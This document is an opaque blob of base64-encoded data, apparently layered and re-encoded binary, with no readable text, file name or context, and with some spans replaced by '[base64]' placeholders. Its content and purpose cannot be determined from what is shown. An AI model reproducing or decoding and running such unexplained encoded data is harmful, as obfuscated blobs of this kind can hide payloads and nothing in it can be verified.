QMKFw7wxM8KnwrlWccO7w5cFwqVxwrYiw6XCgsOIPcOOw7zCqT82wphYw7Q1fV1Ww4jDkcKSwr7DliTCr8OcEcKjw60VAsO0wrxKfWPCh8Ogwp/CgjjClcKcPMKgw7/[base64]/DncKgY8Ofw7XCgcK1LnlOworCllfDihXCtEhOXsOmU04pZcKFw5jCo8K+YEbCqDHCjirCrMKlw6J1wo0lWcO3w5zDicO5w4wLwoE4A8OqJGRpwrIhUmDDn8OMCcOuwoTCiWxUQR/DhjfCscK2w7jCp8KUwqnDviN9w7vClBzDlMOIwq8jw7vCil5qfMK5PsKKw6LCisOvJyHCiEluwpfCsMKOwpIGw5nDonrCksKLV3dGCVAgK2geAsKQw67CnmdRQMOhw4MWAMK6MxXCn8Oaw4TDm8OQwotIAF8VAWluThhxT8O/w5I/KjHChcOFLsOrw6QXIkjDlRXCk3zCm8Krw5PCh1hhQ1cHw5h/GjfDi1pMwocnRcKtw6jDm1LCq8O9w7M1wr3CtsKnVMKnb1TClMOfw5DDhcO2D8O7w5XCpMKLw6MnwrthwrVBw4XCtcOVw5AFwqfDtsKcw7bCunpCXMOIRMOkRWzDn20Ew67CoGMYw7PDpy9mwqAYw77CgSvDrmZUJcK/wphvKsO+LMKVPsKtw6xzw4XCsAjCuMOqHFY0PCvDk3XCpCBowopeYsOFIUh2RsOZwrHDmEBdwq9rwrnChyBPw6PDg3cWf0PCk8OZwoRnYMOYw4HCpsObwrhII1rDpnsIBnMYHMOFL2lQB1TCtMOkeQFtJHRmw57Cr8Ofw5/[base64]/wrLDuBofBFvCri3CgVLCkyISWDTChsOiwqMiwpfDkcOqRkzCjGQPaU/DmMKrw4HDs0zDu8KGFyfDj8OfJ0NOw5JUw7nDscKLaWPCr8OsPQoOR8KEZTHDhV/DisOwFn7DshFpBMK3wqXCrsKCWMO0w4bCqj5FwoRUwpc3TnjDl8OYcMKyw6pSLhVZCTJ4AMKhGgBtSTjDsxMLHlZRwqrCqSXCssK4wo/DrMOowpRef2rCt8OBw5kPdS7CisOgXBZvwrcHYX9ONcOww7TDg8KIw51sw6QjRTnCi1BKKsOcw61HfcK/w7sGwp0oRcK4wpUHEyoRw71qSMKiw5FkwpXCv8KZIkrCt8KdRSF7w4I9w79KfC3Cs8OmP1zDsVgJFy8pWSIMwoBOHjjDnj/DnMKDLxBFJMKzHMKMwptfdFbDjn3CjF4uwqkNF3zDlcO3wp/[base64]/w4NJwqXDisK8Zm/CumJCw67DosOJwok0Ry7DscOCd8KHw7s3KcOyw5zDtMORw77CksKeKMOZwpLCmcKHUi5EQgBpY0oEwqwTcTJTHGESBsK1GcOjXCnDj8OnKWcNw57DrwzCtcK6GsOAUMORwqPCqG4WTSB6w7NKBcKgw5QDHsOVwoHDkEDCqCEbw67DtFtfw7Q2L39Zw5HCtsO2Ln/[base64]/Cs0TClwbDpk0mSDQxZy8ZwoDCl8OIwpwww6nDsMK/QwPCvsKaVg7DqEvCghXCoH1aw4xpwrHCtiwww4LChz4VHBDDvHUNSXXCqwQ5w5jDrcOsA8OSwonDqMKaMsK8fMKnw49Tw7ZOw7LCqj/Csgs/[base64]/[base64]/DniLCn8OAwqDDmMOmNE05KCfDrEzDoTMwDcKMAFfDqsKrw4ECNQILw4PCpsK3Xm7CtGRtw6HCmk9kMMKsKMONw7B0w5VcQlNJwo/CigbDn8KCN2oEZjoDIXnCocOmTzPDqjPCn1wvRcOqw53CtMKEGhZGwo4Rwq3CiSw+c2bCkBMXwqshwrcjUHEnc8OewobCo8KLwr9Ww6HDk8KgAw/CkMOLwpxkworCsXbDmsOxJjfDgMKqw6EMwqUFw4/[base64]/wpQFw6HCvx7Cm8KfACMrwq8Yw7/DuMKZwrPClMO9wr5pw7LDh8KDw5fDhcKzwrTDogTCtH5SezE8wqnDhMOaw7MDRXsTRhDDtCIaIMKcw5g7w5HDocKIw7bCucO/w6EZw7pQJMKmwr8Aw7oYKMOIw4/DmXHCrcObworDoMOFHcOWUMKVwrUaOMOjQMKUSmfCqMOhw7PCuSzDqsOOwooWwr7CqMKawojCrip3wq3DjcKaRMOZW8OUCsOZHcOlw4JXwpvCp8OJw6PCu8KEw7HDgcOtZcKJw6ctwpJeBsKMw40FwoXDjBgnakgFw5B8wqp/SFsqc8OkwrXDkMKlw5bDn3PDsiAxd8OrW8OnE8Ovw7/CvsKAYznDgjBdZGrCoMOkMcOcez4CdsOpHVnDlcODJcKtwrvCr8KxFcK4wrHDoTvDvHXChnvDvMO7w7HDusKGZmcMC1lMOSrClcOmw5HCv8KQwrrDk8O6X8K7OWt0R1URwpMBV8OhNAPDgcK0wqsEwpjCknEfwq/ClcOswo7CqDvCjMO9w5PDq8Kuwp5CwrE/[base64]/DmVvCtns2NcOvwr0IDQgHI2PDusK6QFvCrMKLw6VDAcO8wpXDj8O/ZcOyTcKpwrnCq8Kdwr/[base64]/YQwvw4Vzw7nCpsO8B2lxGcKYw5UPw6N8XmwVKVjDncK1UC0/[base64]/DrsOHwo8oE3bCjwrCtcOca3nCncO/w7fDqSDDrWTDgMK/wo9TOsOzdMORw7bCmTTDjSZmwqbDl8K3EsOrw5rDncKCwqcjHMKuw7HDusOUdMKxwrpOMsKFcwLDj8O4w47Cmj4Uw7DDr8KUOk7DsnjDjsK4w4tsw6chMMKXw7V7VcOudznCrcKNIxfCnEbDhg1JScOZcG/CkFTCqTLDliDCmSPDkH8RfcOQfMKawqfCm8KgwqHDv1jDj2HCpxPDhcKjw7xeKjXDqWHCmyvDt8ORA8O+w5Ekw5g1dMOAUDRJwp59UElFw7PCg8O7BMK/OynDvk3Ch8O7wrHCtQoQwoTDrVjDmnIIHALDqEMCdETDrsK3N8KGw4IQw6NAw48BYG4CFmDDksKbw4fDqz9Ww5DCrWLDuynCp8O/w7wsCzVxZsK6w63DpMKidMOBw7tXwrkow4FEHMK3w6tMw5oawqdUBMORHD52RsOzw5s0wrnDtsOfwrgxw5PDrw3DrQfDpMONBl9cD8O+ZMKFPEsLw5d3wpIOw5cwwrM1wr/CtCjDpsOaJsKPwo9Lw4vCoMKDacKMwr3CjjRXFQjDpWnDncKqE8KrTMOTMAwWw5REw6DCkXsSwpjCo2hlV8Kma1bCjMKzGcOufSdMBsOJwoQWw7ciwqDDqDbDkF5tw5oqP1zCiMOnw4bDtsKQwq0dUw4rw49VwpTDgcOxw4A6wqc/[base64]/Dq8O1wq81VcKwO2IQbQHClQNxw5dGDGlzw4zCvsKmw7zCnCQTw7zDmcOAKwTCl8Oaw6TDvMKjwovClHbDoMK1SsOqQsKnw4/DtcKlw77CmcOww6fCgsK+wo4YWQwSw5HDiUbCqixoacKVWcKSwprCkMOOw6g8woTCvcOZw5kaETFmJxN4woNmw7vDnsO/[base64]/CpSHDpcORbsKFOnoiw4XCsMONPlAmYsKxXhE2w64iwqlYwqdKCcOYDQ3Cp8K/w6VJU8K9Nm9lw6glwp/DvgZBZcOcMErCrcKYMnHCt8O1OCp7woRMw4M+c8KGw5DCvsOlAMOdcycpw5nDscO8w7UiGMKKwo4hw73DsgJ0WMKNfRDCk8OfXSvCkW/Co0vDvMKHwp/CisOuFj7Ct8KoeC9Fw4g5CQUow7kXUjjCsTTDoGU3LcOcBMK4w4TDhRzDh8ORw5nDikTDjU3Ds1bCl8Kcw7pNw6QzLUpMIsK4wq/CnxHCr8O0wqvCtjZMPXpBRxjDglBuw7TDmwZDwodBB1vChMK2w4nCn8OKSmLDoiPCs8KQHMOcLXkMworDksOSwo7CkDU2D8OWK8OQw5/CtDLComvDuz7CrQTCuRV/[base64]/[base64]/wovDsThCTsKqGMK1aWvCkHszwovDs8OGwp40wol5e8OSw4tMw4ogwoY2T8Kuwq/CvMKmHMOHNmbCkAU+wrTCgRbDpMKTw6ckRMKPw73ChgQ2G1LDghhnHmDDpjhzw4HCgMKGwq9DEGgkJsOyw53Dt8OgRsOuw5tYwqFzecOEwqASbcKpCUgIHW5Cw5PCssORwqHDrcKiMRlxwq4kVsKkbA/CjE3CtMKSwogRMnE5wo0+w7R2JMOkPcO+w5QYeHV+VDTCkcO0YcOIJcKnScOawqANwqM6w5vCj8KDw7pPKmDCj8OMwo09GDHDo8OuwrTChMOtw5prwqRLWVbDpTjCjDrCiMORwo/CggoBU8K7woLDkWdmMS7CsgM2wr9IAsKdGHFpc1DDiVdbw5FhwrDDtxTDuQ4Gwq5UPzTDr3TCjcKPwoBQbCLDvMK6wobDucOiw7I3BMKhXGrCi8O1Mzp5wqAUaBlKZ8O2DMObOULCiQcxZDDCv01JwpJeBUHChcO1DMOFw6zDs07CvMK2w7zCisKwP0c+wr/Cg8Kew7phwrorP8KOE8OLa8O7w5RRwrnDqwTCvcOmNDzCjEHCuMKCXR3DncONRMKhw5/DusO3wrUzw7xCP1/CoMOnKSMNwrLCkAvCvm7Do1UuGBJSwrXDmEg9IzzDomLDisOOfCMhw7N/[base64]/ChsOhwo5mw7VMw6EQUcOhTMO1ZcKWViPCr8OOw57DhFvCt8KiwqQhw4/Cty7Dm8K6w7/DtcKBwqnDh8O/SMKRd8OEfXt3w4AiwoEpLlnClg/Cn33Ch8K6w78UX8KtTjsiwqciLcOxAjY4w47Cq8KQw4fCpcOPw78RH8K6wrnDg0LCk8OIZMOWa2nCrsOXaQrCn8KCw7t5wp3Cv8O5wqclZBPCqsKAQx83w4HCtQ1lw5zDgENQNS18w5JuwrJKcsKgBWzCpQ/DgcOiwpHCnQBQw5rDosKNw4TDo8OgccOkUFDCvsK8wqHCt8Oww7Bxwr/CpQUMZk9vw4fCvcKyJB5kFcKnw59Od0PCjsK0O2jCkW9hwpUKwo9Ww7xOHQg0w6rCssKZSyfDoEltwoTCrDkuS8Kqw5zDm8K3w45hwphtXsOddXPCoTHDpHUVKMKfwrMvw47DtAJCw5IwVcK7w73DvcKXNnvCvypAwqHDqVxAwqg0Yn/[base64]/DmcOYw6/DjDnDhsOleMKqwpHCgcOtEMONNzfDqSVxWcOjZlHCtcKxZsKqKsKbw6fCqsKswpQwwrrCo3bCmzBsZHtZUXLDgUHCvMOxWMOPwr3Cm8K+wqLCucONwpRscXJMJjIHbVUnMsO5wqHChwHDg3Yiwpt7w4/Dv8Kfw6QBw6HCk8Kqc14Dw5VSZ8KfBH/DvsOHB8OoYRV/[base64]/CosOew7XCrljCkmR+a0o3wpnCiDEPwrwII8K5w7NVZsO5ailWTQMjTsKBwp3ClgNbO8OTwq4nQsO2L8ODwo3DuVkfwozCu8K/wpVGw6s3Y8KTwozCsQLCr8K9wrPDssKNR8KcS3TDj1TDmy3Dg8Kewp7CrsOnw6pJwqs4wqPDnmbCgcOdwqjCrmvDpMKTBUENwpgNw7dwVMK5wqMaf8Kaw7HDgirDknLDtDUlw755wpDDpg3DnsKPdMOfwq/CvsKgw5A4NDLDtwgHwqF3wqxmwp1Nw7QgesKwJyfDrsOLwpjDrcO5bUBmw6R2bGsFwpbDrEvDgX4XQcKIElnDtCjDvsK6wpjCqgABw4nDvMKSw58kPMKnwp/Dqk/DsQ/[base64]/w5PCssKOWSrCjcKBKB/CmsOnb8OJw5YcfmbCocKJwqbDu8OmdMKJwrEGw7xxLxkwBgNQw67ChcKTWEAfRMOyw4DCgcKxwrlHw5fCoW5TMsOrw5Q+dEfCgsK3wqfDrU3DlD/Ch8KYwqBZcydXw7JFw7TDrcOnwop5wo7Ck30jwoLDnMKNF1krw45Zw7Ubw5IQwo0XHMOHwopsdm4ZPxXDrGo/[base64]/[base64]/[base64]/w7fDp8OBwoNgwrs4w7HDqMKvFg7DhsKhwqYdwr0oGsO9ShHCkMObwpHCr8OZwobDi3gqw5nCmgIYwpxIWRDCg8OLMxZucwwYNcOsZMO9GGpQHsKaw7bCpEpsw6l7Qm/DiTdUw4rDsSXDgsKkM0VjwrPCglFOwpXCjAtjTU/DmTzCrjHCmsO1wqTDpcO7cHDDii7DlsOgJjVrw7vCpXVQwpsWV8KkEsOrXQpYwoxcOMK1J2pMwrcCw5nDi8KXMcOORi3CnCHCllfDr0rDn8Opw6XDvMKEwqBbHsOTLB4AbmsOQR7Dj3LDmifCk2HCiHZfG8OlPMKbwozDmEHDiSDClMK/[base64]/DhTV0WzYYMRDChHLCt8KeeztIwrzDtMKgJygiGcKfAVEAwr03w5ttHcOpwoTCmx4NwrEkM3vDgiHCgcO7w5NWHMOrZsOQwpQIZxTCocOSwr/CiMKiw6DCisOsZhLCi8OYEMKNw79HYUFzehPCtsKrwrfDk8K/wr/CkgZ5Gmx3fAbChsK3fcOoWsK+w4PDlMObwptud8OEScKLw4TDnsODwo3Cnj4LJMKICUkRPsK/w74XZsKfCMKkw5zCscOgbDx3FnvDocOzWcOCGVAVe3jDnMOsNWJIekMswoA9w7MgXcOIwodHw6vDpxFobGrCjcKkw505wp4EJzk/w4/DscKgFcK9SAjCicOYw5bDmsOyw6TDgMKBwqTCoy7DlMKKwpsgwoDCjsKEDzrChntRasKHwpXDr8KKwr05w4BFfsOFw6F2JcO8GcOGwr/DrGgEwrTDh8KBCcKnwqM2HHcyw4llw7vCg8Kowq7ChS7DrcKmTxrDhMKywrnDvFk3w7VbwrIoesKMw5oGwr7CnFlqb3sZwpbDoUbCvU8Jwp0xwq7DvMK8EcK4wpMJwqVNXcOfwr1Fw7ozwp3DlQ/CvsOTw4d3GHt2wptIQhjDr2zCl2ZJFxJCw5lNE3ZhwowmEMO5ccKDwrLCqmjDs8K7worDnMKUwpx/[base64]/CmHPDmzDCicK3BCpCwpHDgAnCrMO/w5vDrcKIIQM1dcOLwrbCnj/Do8KtAH1+w5QGwpnDvXPDqB5JJsOMw4vCi8O/HGvDkcOBQhrDjcOrZjrCqsOpRFTCuUs7PMK/asO2woTCpMKuwrHCmHTDh8Ktwq1Qa8O7wqZQwoPDjCbDrDfDiMOMEAjCh1nCkcOdNhHDqMOQwq7DuU5+C8KrdUvCmcKkf8O/QsK1w6k+wpdKwrfCssKcw5nCj8KQwoR/[base64]/DlTnDnx7CicKwwrxxKn7DpnPDscO2RMOuw4Ijwrctw7nCoMOcwpttRgvClhJKVTkpwqHDoMKTDcO/wpXCqzl3wqsGJjnCksOWU8OiFcOzQ8OWw5rCm29SwrjCrcK1wrJvwp/CiETDtMKQdMO9w4BbwrfClibCuWNXFyrCmcOUw6tGUBzCsF/[base64]/Di8K+OjHDh8KZw7jDoEzDvcKLwoQTPcK/w6N8VzzDnsKWwp/DrR/Cm3bDrcOJHFHDnMOGDXDDnsOgwpYVw4fDnQ5mwqTCn2bDkgnDg8Oew5zDgUEIw4XDh8OGworDrX/CvsK3w4XDoMOSM8K4Lg8LNsOuam1/GnIgw7h/w67DqjPCpHnDvsOzMxjDuzbClcOAEsKZwr/DpcOVw6sMwrDCunfCkWIvZEwzw5rDsjzDpMOgw4nCsMKuasOewqELNiB3woAOPmFdShp8A8KhGyDCpsKybB9fwoYXw5jCm8KLXMK8d2fCljtQw6sKL3PClSAdWcOcwqrDjmfCnFJ1QcOFVwh2wqzDkmwbw5InTMK0w7vCrMOqP8O+w7/[base64]/Dp057CMO9fjMbPMO+STHChMOFJcKLP8KodE/CpCbDs8KlaUpjUgZ5w7Elcgs0w77CuADDpA/DjQjDgR1uF8KfFi0/w6pKwqPDm8Kuw6DDssK5ZhZ1w4rCozNSw7BVTRkcCx3CrQbDiWbCl8OWw7ILwpzDucKAw4wEET8ceMOew6/CnAjDv0zCh8O6GMObwofCsXvDocKPBsKBw4UKMDcIWcOhw4V8Ky3Dt8OCSMK0wp7DvmYRcTrCiQcvw79cw7LDlFPCnAMZwr/DmcK9w4gBwqvChmgcB8OIdU0SwpRGBsKlZjbDg8KRWDXCpgBgw4hMfsKLHMO7w61SfsKhagbDjAkKwrhSw65VUCgRSsOmcsODwo9hWsOZWsOhWAYgwojCj0HDi8KVwqoTJ2FdMTNGw47DuMOOw6XCosO7bD/Dt0BFU8KuwpEXIcOowrLCrhcKwqfChMKIFX1VwqcjCMOGDsKtw4V2DhTDn1huU8OlOjrCjcKLLMKjXAbDvCrDuMKzJCcBwrlEwrfCi3TCtRLDkm/[base64]/w4ZiABfDqMOIMsO8PnfCvGQYaVlhT8OjTsKlwogHDcOhwrfCnj9gw5vCgsO+w73DncKGwo7CtMKUd8KGXsOlwrlLXsKww6BRHcO8w4zCo8Kqe8O3wok1C8KPwrhBwrLCi8KILMOoCEbDuxpwc8KUw4EfwopDw7ZTw5Fxwr/CnwJydMKNAsOtwqkewo7DtsOrAMKwZDrDrcK5wozCh8Klwo84KcKjw4jDqBAcNcKkwrAAeHlLfcOywpZPMzpowpQqwr5rwoLDrsKLw7Zvwqtbw7DClCh9UMKkwr/Cs8Kgw4DClSzCosK1KmB2woRiHsK7wrJKIlvDim/Cllgaw6bDiSbDv0nDl8KAR8KKwoJewqnClm7CvmLDrsKxJCvDhsOlY8KYw53DriJ2Kl/Dv8OSb3DChHZEw4nDncK2X03CncOFw5MCwoQvBMKXEsK5Z1XCjlzCsBs6woYCRHHDv8OLw6vCucK1w6fCucOYw48jwppnwoLCm8Kmwp/[base64]/[base64]/Cm8KHMBQ1DsOQET/DrETCkwB8OjUDwpZUwoXCnSTDrS/DjH8tworCt0HDoGJGwowIwpzCjQvDs8K6w6BmDUsbN8KHw5LCpcO7w4jDo8OwwqTClVsNdcOiw4Jew4PDvMK6MBR3wqLDj0Yea8Kqw5/[base64]/CvyfDvCTDlsOAV8KtNMOwWsOqwoE0FcOnw7zCvsO/[base64]/cmXCkjLCisOdVcKdw7/CrXZKwo7CmcOuwo/DvsKAwrHCnm9kMMOWGXt6w5jCt8K/wqTDjcOIwqHDtsKIw4R3w4VIe8Osw7vCvj0YeHYqw6EFccKUwrzCkMKLw6hfwpLCrMOSTcOQwpXCscOwEn3ClMKewrphw6MuwowHJ05OwoFVEUlyOMOiY17DlHoEX3gQw5jDmcOYaMOlXsO2w54Fw4k6w6LCksKSwojCmsKMAQ/DtGrDkypxWxzCnsOJw6s/DBFyw53DgHsAwqvCq8KNCMOcw6w7wqhywqBywrpWwpXDsGLCkHXDhT/DjgXCjRVbe8OlJsKKNGfCsSXDtigZJ8OFwpXCsMO9w7cVd8K6NcOhwp7DrMK/LmDDnMO8wpczwrhHw5jCjMOLbHHCiMK8VMOPw4LCg8KbwqsLwr8eWRTDgsOeVQ7CnRvCgVQocGhSfsOmw4fCgWNvNHvDj8KhCcOUMsOpMB41R2oqDV/CtHXClMKtw5bCqcOMwqxLw4DChBPCiTHCoRnCssONw5zCt8O/wr81w4knJDtzZVRNwoTDgEHDoTfCjirCp8KGDS56AlNpwoZdwqxVUMOcw4N/fWPCrsK+w43CnMOCUcOeT8Kmw4zCl8KmwrnDrzLCtcO3w7DDmsK8K1gzw5TCgsOqwqLDgAg+w67Du8K1w6TCi3Iww4VBEsKlemHCu8Kxw7t/XsOlFQPDkUx6JFtsZsKMw6pBLQzDjzbCnT9OMVJ7e2rDh8Orw53CtHDCkngRaxlfwpQiE0Iswq3CncKtwqh4w6pHw5jDv8KWwo0gw68ywqHDoRXCmXrCosKHwqzDqBHCjmLDksO1wpUvwqdpw4JbEMOowq/DryEmcMKAw6gYXcOPOMOXbMKHNiVvLcOtIMOaak5/Uiprwp1awpjCkUw7NsK+P2ZUw6BaAwfCh13Dt8KpwpZzw6DDr8KkwoXDuSHDlgA3w4F0S8O3w6p3w5XDosKeCcK7w7PCmgYkw6JJBMKiwr99fVQ1wrHDhsKXHcKZw6k/TjvCgcOVaMKqw47CocOrw6l3A8OJwqPCjcO4dMK+Ax3DpMOuw7fDvgHDi1DCnMKQwqbDvMORVsOHwrTCn8OwL2PCjHnConbCmMOVw5xIw4DCind/w4pqwpxqPcK6w4zCgi3DscKmPcKmEGFTScK8RjvCpsOXTjAyecOCNcO9w6huwqnCvSw8NMOpwqEUUgfDocO8w4fDlsOkwqkiw5fCpUIKH8K3w512fh3Dq8KiasKRwr7DrsONZMOJK8K/woxRCUoUwo7Dii4QSMOvwobCgzwEUsKbwp5Rwq4mLjJBwrFXMBNQwr53wqwmS1hLwqzDucK2wr1NwqUvLDrDucKMPhbCgcKSAcOdwoLCgDEOQMK4wq5Awpkxw4Fqwo0NLU7DlT7DtsK0PMO2w7MebMKywqnCj8Oaw684wqoMQBI/wrTDgcOALBNHEw3CjMOAw4Ibw40UeWECw5bDmcOZw5fDsxnDqsK0wooTDsKDTmh5cCViw7bDu1HCmcOuXMOxwr4Iw5hnwrdGVV3CgUdqOntee07CmivDp8KOwpElwoHCqMOFQMKUw6wxw5HDjV/[base64]/QMOuwrfCmcKtccKMSAMBw4XClcKdLzxzHXLCpMKFw53CgSfDuDHCs8KbYDHDkMOJw77CjQ0AbMOLwq4tE14SY8OGwrrDhQ/CsE4WwpAKO8KpZANgw7vDl8OQT0YeQivDqMKQCnfCiiLDmMKpa8OUQEg4wppxS8KDwqvDqW9cOsOmFcKEHGrCl8Ocwrp2w6XDgFTCoMKqwoMCMAwUw4vDpMKawr9zw5lLNcORRxl2woDDj8K8F23DkADCnC5YdcONw7RGNcOFRWBZw6/[base64]/CtgfDq8Ksw5bDgMOqwqI0wrB0EEhWw4/CmCBtScKUw5/CusKgQcK8w7TDjcKbwohNSE1lCcKVKcKWwp4GOcOJPsKWA8OVw43CsHbChnXDu8KwworCn8KMwoFZZsKywqDDn14eLDHCgSoYw7YxwocEwqLCiFzCk8Okw5jDsHV+wr3Do8OZEz3CmcOjw69BwpLChCVqw7NHw4IAw5xDw7rDrMOVaMOJwow6woNZMcK4L8OoU2/CoUHDhsOWUMKqacKJwr14w59MG8OIw5cmwqxSw74pKMKZw7XCpMOWRU1Hw5UMwqfChMO4EcOMw5XCmMKOwptOwoDDtcK/w5TDg8OZOio2woZfw6csBj0Gw4xYO8OPFsKRwoJwwrVLwq/ClsKkwqYmNsK2woPCtcK9E2/[base64]/DqHgZccK3Kn3Dk8OzwqoRwqzDuULDtFY+w59Efg3DmsOFXcOfw4HDm3ZNHQslTcK+PMOpDhHCscKaBsKAw4pde8Kmwr1KaMKpwqcBHmvDnsO7wpHCh8Oiw6c6aTMXw5rCglNpTELCiH4vw45Pw6PDgC9iw7A2WyUHw6EAwr/ChsOjw7PDiHNjwr4DSsK9w7cPRcKnwpTDucOxRcOmwqVyC1EFwrPDsMOpWU3DpMKGw7kLw4LDomNOwo8VbsKnw7HCsMKkJsKQQDHCkSlEUFLDkcK6D2HCmnPDvcKnwoLDrsO/w6YxfjnCl2TCvWAAwrt2QsOaOcK2OxnDlMK+wqkswpNIcmbCvE3Cp8KCFSpoAiIgK1HCqcKKwo4kw7bCqcKSwoA3JCkrOWoYYsO9DsOJw4UzXcKNw7gKwoJWw6nDmhTDqknClMKeYz4Rw63CjnF0wo/DtcK1w6k6w6l3B8KowqcJCMKhw6IeworDscOCQMKYw7LDu8OJYsK/FMKiScOHOzbDsCzDoDhDw5nClCp+IH3Co8OUAsOTw5EhwpY8csKlwo/DhsKheynDuytlw5/[base64]/DjcKww7bCkBzCsjzCk8K4S8OvRcKlw5BGwqTCqjVZBFBXw6Rnw5ZEeXBYX1Vgwog6w4BIwpfDtXUMQV7CnsK1w4N/w6kHw7zCtcK+wqbDgsK/R8OKcCx0w6ZuwrsVw5czw7Mdwq3Djj7CnnfCm8Ofw6R8aFd/wqfDtMK5WsOhY1MSwp0+ISYmTMOHYTc7a8OfO8O+w6zDjMKOUEzClcKjTy9zTjx6w6zCnRDDqXDDuXoDTMKzRAvDg0N5b8KNOsOqRsOTw4/DmsK5LE4Nw4rCjcOWwoYDeEpIZW7CiTRew77CgMKiZH/ChnNOFBXCp1HDgMKfJy9iLmXDjUBowqw9wqnCgMOPwrXDpmfDm8K0JcOVw5jDiDsPwqnDtV/Dh0YieQrDtxhLw7AQQcKowrodw6hCw6slwoU5wqhRTsKiw7tJw63DuTskPCnCisKrYMO5IMOyw6sZOsOQXCHCp34twrbClyzDrGFnw60Tw5MUDj8KAyXDghDCmcKLWsKdACnDi8KnwpZdJxULw6bCtsKxBn/DpiQjwqjDscOJw4/Dk8KQacKIYWcpWi53wrkDw7hOw7dwwpTCiUfDpFvDkhhsw43Dq2g6w6BITQt/w57ClD7DsMKADSlxJm7DjknCjcKbJWTDgcOZw4EMCz0Gwq9bCcO1C8KzwogLw7B2UMK3dsKIwroDwrXCoVLDmcKQw5MKXcKRw6NgY0jCgV0dC8ORbcKHAMOaUsOsWXPDsXvDog/CkT7DiWvDucK2w5NJwqYLwq3CvcKGwrrCryo8wpcJRsKfw5/[base64]/aUNPfxknwo0WwrXDpz98AsOBTD7DtSPCnnHDqMKIScKVwrtafRwcwrwJdVA4bsOefnBvwrDDryxvwphqTcKVFxQoKMOJw5jCkcOYwprCnMKOYMO4wpdbHsKHw7fCpcOew4vCjhoUHT/Cs2UhwrHDjkbDuTJ0woEUDMK8wrnCj8OBw5fDlsOkBXrDiBsxw6LDkMOEKsO3w5cUw7TDmh7CmSHDnADCk3pEdsOwSh3DiiFOwonDhlQbw61Rw4FrbE7DvMOrUcKbQ8KtC8OMWMKRMcOHUiAPFsKEbsKzbWddw6bDmTDChm7DmWXCr1bDg0F6w6VuEsO/VWUzwrLCviNlORnDsVUCw7XDklXDisOow7jCn2NQw5PCuSEFwqPDv8OuwpjDsMK3NWzChcKJNyUewogrwqlPwqvDt17CrgvCl2JGc8Kgw4sBXcKXwrMifQXDgMOAHBRkDMKsw43DpCXCmigVLFdRw4nDssO8eMOfw45GwodZwrw7w58/UsKqw7TCqMOEKADCscK8wovCqsK6OWPCiMOWwqfDoWTCkVbDncO8byIJfsKKw7MXw5zDjF3Dv8OOUMK1ayLCpWjDusKxYMOnOmZSw74nacKWwoleVMKhIy8hwoLDjsOIwrpaw7Ufa33DgFQiwr/DosK6wqDDocKLwqV2NgbCnsOeAWENwp7DrsKZGDAMCsO3wpHCjhzDlsOLQlpYwrfCucO4ZcOpTlfChcOTw77DvcKkw6jDoGhmw7l8fAdQw4dofmIcJlfCmsOGNGXCo2nChFbDhsOGGmvCu8K5YSrCtizCpFlAf8OGwq/[base64]/AnHDoMOswrzDi8KIPFVjwrgFw5HDqHdrw64cXFXCjRJHw4DDkVLDnBfCr8KmXR/DqMOewr7Ds8KYw68mYgk/[base64]/CoAPDjsKqw602wrDDnkTClcKTw4PCthHDnMKPV8KswpI4ZV3DssKbYxUAwoVLw7fDmsKCwrDDs8OZacKcwqMCeXjDmcKjZMKaWMKpRcO5wpzDhDPCmsKLwrTCu3FKa0tbw7FdTzHCp8KDNFpVNm5Aw5l5w7HCnsO9IgPCgMO6CEfDicObw4/CpnrCq8K2NsKeTsKqwqVpwqopw43DniXCu2nChcKtw6NdckRbGsKFwq/[base64]/[base64]/DvsO7w7kPKcKIOsKmQ8KSWsK8w4p6w49qwqZRc8ORw77Du8Kfw40Nwo/DkcOUwrpKwr0zwpwrw6bCmVtuw64Hw6TCqsK/w4LCoBjCh27CjSnChD7DnMOPw5rDlsK6wrJuIywmIUtoUFbCswbCp8OWw6XDsMOAY8K1w6koGRrCl20OZCbDn25uEMOINMKuJivCjXTDqBHChnTDmBLClsOQEl1yw7PDrcOBJkTCqsKrScOvwpZZwpTDhcOUwo/ChcOTw4fCq8OaTMKScn/[base64]/wrXCsMKjF31yIAzCr1rCicOiWMOQHMOyEhXDtsO4QsOxW8OaEMOLw7jCkDzDi3RQcMO8wqHDkTzDoH9NwrHDosOewrHChcKQCQfCksKQwqd9w4fCjcO1w7LDjm3DqMOEworCtxTCh8KPw5nDhC/DtMK3SE7CmsK6wqrCtybDmBbCqAALw48mGMKUSMOFwpHCqiHDkcOBwqZeY8KAwpzCuMOPVG4fw5nDnGPCnMO1wqB/wqhDYMKELMK/X8O8YCQTwoF7D8OGwqjCqW/Cuj5GwofCosKHNMO3wqUAHsKtZhAjwpVVwqIBTMKAJ8KyUsOaf0R6wovCkMOzOkI8YFNIMDFDL0bDlHsOIsORVcO7wovDmMK2RBRMcsO4JQkAbsK1w47CtSxww5QKfDrDohRAbkzCmMOMwpzDicO4XyDCuSlUBx/DmX7DmcObYVjCv1lmwobCh8KiwpHDghvDjBQ2w6vDs8Kkw70Bw7/DncOfWcOdU8Kaw6bCncKaSjJqU3LCr8OveMOKwrAKP8K1PX7DocOZKMKMKjHDgmHDg8OvwqHChjPCqcKUDcKhw5nCgR5KOh/ClHMjwoHDn8OaVcKbYMOKQ8Kgw7HCpGLCp8OjwqnDrsKCPG5iw7LCgsOXwovCgRotGMO1w6/CoyRpwqrDuMKKw43DpcOrwqTDmsOYDcOhwo/CrzrDmX3DskcFw60Pw5XCh0Atw4DDuMKSw6zDtR1OEil2LsOXSsO+acOKTcKecAtVwrk0w5Emwr5GLFHDnislP8KvEsKdw446wozDt8K2O0PCuE4Cw4IYwoTDhE5TwoI/wowlNVvDsHtnAGR8w4nDl8OrFMKvPX3CsMOcw5xJw6/Dn8OKDcKhwq5Qw5Q8EUoQwqV/FVjCoxrCtAvDkXXDphXDg0xow5jCpTjDqsOxw5rCvwDCj8OScUJRwpBsw5MIwo7DmcO7ewdjwro1wrt2csKiW8OMe8ODQGx3csOrKjnDu8OqQcK2UDJfw5XDoMOPw53DocKMF3kOw7ILMV/DgB/DtMOZI8OtwrXDvRvDuMOTwq9aw58IwoZEw6YVwrPCqjIkw4scZ2NJwpDDgsO9w47DoMKOw4PDm8KAw4BEQVx4EsKAw6EWM2xoBWd5FV7Ci8KnwocMV8KQw6c7QcKidXLDjBDCpMKjwpfDg3g+wrzCmCVNR8KPw6nDgQIoC8OKJ1HDsMKWwq7DocKXN8O/Q8OtwqHDiATDsC1OGBPDksKtEcKfwrnCv1XDv8K4w7IYw43Cu0rDv3LCusOyLcOcw7oxZMOgw7vDoMOxw5JywobDolDCtDxzZAc2M1NBZ8OXVF/[base64]/MBtyw5JxwpvChcOaw53DksO8wrF9asKew5FEw